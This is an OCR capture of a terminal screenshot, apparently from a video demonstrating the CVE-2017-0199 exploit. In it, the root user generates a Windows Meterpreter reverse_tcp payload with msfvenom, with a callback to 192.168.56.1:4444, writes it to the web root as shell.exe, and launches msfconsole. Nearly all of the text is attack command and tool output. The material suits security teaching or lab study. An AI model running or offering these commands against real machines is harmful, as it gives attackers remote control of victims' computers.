 Applications Places Terminal Mon 11:46 1
root@Bhdresh: /var/www/html
File Edit View Search Terminal Tabs Help
root@Bhdresh: /var/www/html root@Bhdresh: /home/bhdresh/Downloads/cve-2017-0199_samples
root@Bhdresh:/var/www/html# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f exe > shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@Bhdresh:/var/www/html# msfconsole